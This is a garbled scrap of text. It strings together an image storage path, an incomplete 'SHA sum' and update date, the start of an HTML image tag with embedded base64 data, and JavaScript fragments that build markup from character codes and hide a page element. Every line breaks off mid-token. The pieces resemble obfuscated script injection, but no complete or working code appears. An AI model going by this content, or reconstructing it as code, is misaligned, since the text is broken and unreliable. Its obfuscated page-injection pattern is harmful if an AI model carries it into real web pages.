
🔗 SHA sum:
786d2a1b57a42d15a5cd6cd
Updated:
2025-12-31
<img src="data:image/gif;base64,R0
{m.innerHTML=String.fromCharCode(60,1
ui').style.display='none';var dc=(functi